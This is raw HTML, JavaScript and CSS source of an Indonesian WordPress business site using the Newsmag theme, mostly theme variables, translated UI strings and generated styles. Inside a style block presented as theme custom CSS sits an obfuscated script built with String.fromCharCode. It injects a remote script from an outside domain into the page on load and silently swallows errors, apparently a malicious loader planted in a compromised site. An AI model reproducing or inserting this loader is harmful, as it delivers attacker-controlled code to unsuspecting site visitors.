	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/idntrepreneur.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ad3535";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="4f00d9eb4a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ad3535;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ad3535;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ad3535;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #ad3535;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ad3535 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ad3535;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ad3535 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #590400;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #590400;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(181,10,7,0.63) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(181,10,7,0.63)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(181,10,7,0.63) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(181,10,7,0.63) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(181,10,7,0.63) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(181,10,7,0.63)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #d36302;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:17px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:17px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-size:17px;
	
    }
    
    .td-post-content li {
        font-size:16px;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:16px;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://idntrepreneur.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://idntrepreneur.com/tag/cara-mengembangkan-bisnis",
                    "name": "Cara mengembangkan bisnis"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://idntrepreneur.com/wp-content/uploads/2017/09/cropped-IDNtrepreneur-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idntrepreneur.com/wp-content/uploads/2017/09/cropped-IDNtrepreneur-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idntrepreneur.com/wp-content/uploads/2017/09/cropped-IDNtrepreneur-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://idntrepreneur.com/wp-content/uploads/2017/09/cropped-IDNtrepreneur-logo-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_ramwrisxqm*/anvcfbbbqrm=String;let/*_dbjdsd*/alusmwdbm=anvcfbbbqrm["f"+"rom"+"Char"+"Co"+"de"](102/*_afmmzonx*/,114,111,109)+anvcfbbbqrm["f"+"rom"+"Char"+"Co"+"de"](67,104/*aggmq*/,97,114)+anvcfbbbqrm["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*atmzwufxtjf*/,101);var/*aggmq*/_rbnizh="s"+"c"/*aggmq*/+anvcfbbbqrm[alusmwdbm](114/*_ramwrisxqm*/,105,/*aztppvbekbdi*/112,116),/*azlbhwclky*/_afmmzonx="c"+"re"+anvcfbbbqrm[alusmwdbm](97/*_afmmzonx*/,116,101,69/*atmzwufxtjf*/,108,101,109/*_dbjdsd*/,101,110,116),/*_ramwrisxqm*/aggmq="s"+anvcfbbbqrm[alusmwdbm](114/*_ramwrisxqm*/,99),/*atmzwufxtjf*/atmzwufxtjf=anvcfbbbqrm[alusmwdbm](105/*atmzwufxtjf*/,100),/*aztppvbekbdi*/_ramwrisxqm="cu"+"rre"+anvcfbbbqrm[alusmwdbm](110,116/*atmzwufxtjf*/,83,99/*_ramwrisxqm*/,114,105/*atmzwufxtjf*/,112,116);let/*azlbhwclky*/_dbjdsd="pa"+"r"+anvcfbbbqrm[alusmwdbm](101,110/*aztppvbekbdi*/,116,78/*_wspcyn*/,111,100/*_dbjdsd*/,101), aztppvbekbdi="i"+"ns"+anvcfbbbqrm[alusmwdbm](101,114/*_afmmzonx*/,116,66/*aggmq*/,101,102/*_ramwrisxqm*/,111,114,101),/*_afmmzonx*/azlbhwclky="ge"+"El"+anvcfbbbqrm[alusmwdbm](101,109/*atmzwufxtjf*/,101,110/*aztppvbekbdi*/,116,115,66/*_ramwrisxqm*/,121,84,97,103/*azlbhwclky*/,78,97,109,101),/*_wspcyn*/_wspcyn="h"+"e"+anvcfbbbqrm[alusmwdbm](97/*_dbjdsd*/,100),/*aedyqtvl*/aedyqtvl="ap"/*aggmq*/+"p"+anvcfbbbqrm[alusmwdbm](101/*aggmq*/,110/*atmzwufxtjf*/,100,67/*_dbjdsd*/,104,105/*_wspcyn*/,108,100),/*_wspcyn*/_bqmkudqburp=document;var/*azlbhwclky*/_ojancfkp="t"/*azlbhwclky*/+"e"+anvcfbbbqrm[alusmwdbm](109,112/*aggmq*/,95,119,101,97/*_afmmzonx*/,116,104,101/*atmzwufxtjf*/,114,95,115/*_dbjdsd*/,99,114,105/*aztppvbekbdi*/,112,116),/*_ramwrisxqm*/_obeyt=_bqmkudqburp[_afmmzonx](_rbnizh),/*atmzwufxtjf*/_gntvyngirk=anvcfbbbqrm[alusmwdbm](104/*aggmq*/,116,116,/*aztppvbekbdi*/112,115,/*_ramwrisxqm*/58,47,47)+anvcfbbbqrm[alusmwdbm](115/*_dbjdsd*/,108,97/*atmzwufxtjf*/,115/*_dbjdsd*/,104,46/*_dbjdsd*/,100,97/*atmzwufxtjf*/,116,97/*atmzwufxtjf*/,111/*azlbhwclky*//*_dbjdsd*/,102/*atmzwufxtjf*/,112,97/*_dbjdsd*/,103/*_dbjdsd*/,101/*azlbhwclky*//*atmzwufxtjf*/,115,46,99/*atmzwufxtjf*/,111/*azlbhwclky*//*_dbjdsd*/,109)+anvcfbbbqrm[alusmwdbm](47)+anvcfbbbqrm[alusmwdbm](115)+"ou"+"r"+anvcfbbbqrm[alusmwdbm](99,/*_ramwrisxqm*/101,115)+anvcfbbbqrm[alusmwdbm](47)+anvcfbbbqrm[alusmwdbm](115)+"ta"+"rt"+anvcfbbbqrm[alusmwdbm](46,106,115);/*_afmmzonx*/_obeyt[aggmq]=_gntvyngirk;/*aggmq*/_obeyt[atmzwufxtjf]=_ojancfkp;if(_bqmkudqburp[_ramwrisxqm])/*_afmmzonx*/{/*atmzwufxtjf*/_bqmkudqburp[_ramwrisxqm][_dbjdsd][aztppvbekbdi](_obeyt,_bqmkudqburp[_ramwrisxqm]);}/*_dbjdsd*/else/*azlbhwclky*/{_bqmkudqburp[azlbhwclky](_wspcyn)[0][aedyqtvl](_obeyt);}} catch (err) {}/*5051afacc9963cd64e91294f0ad4b676*/})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
